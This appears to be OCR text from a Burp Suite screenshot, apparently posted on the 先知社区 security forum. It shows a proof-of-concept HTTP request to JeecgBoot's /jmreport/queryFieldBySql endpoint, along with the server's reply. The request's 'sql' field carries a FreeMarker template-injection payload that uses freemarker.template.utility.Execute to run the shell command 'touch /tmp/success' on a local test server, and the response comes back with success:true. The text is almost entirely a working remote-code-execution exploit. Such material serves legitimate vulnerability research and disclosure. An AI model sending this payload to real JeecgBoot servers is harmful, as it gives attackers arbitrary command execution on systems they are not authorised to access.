 Send
Cancel
Targ
Request
Pretty Raw Hex
\n
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 121
7 Connection: close
8
9 {
10 "sql":
"<#assign ex=\"freemarker.template.utility.Execute\"?new
()>${ex(\"touch /tmp/success\")}",
11 "type":"0"
12 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-control-requ
est-headers,accept-encoding
3 Content-Type: application/json
4 Date: Wed, 27 Dec 2023 08:30:25 GMT
5 Connection: close
6 Content-Length: 102
7
8 {
"success":true,
"message":"",
"code":200,
"result":{
"message":"解析失败"
},
"timestamp":1703665826065
}
先知社区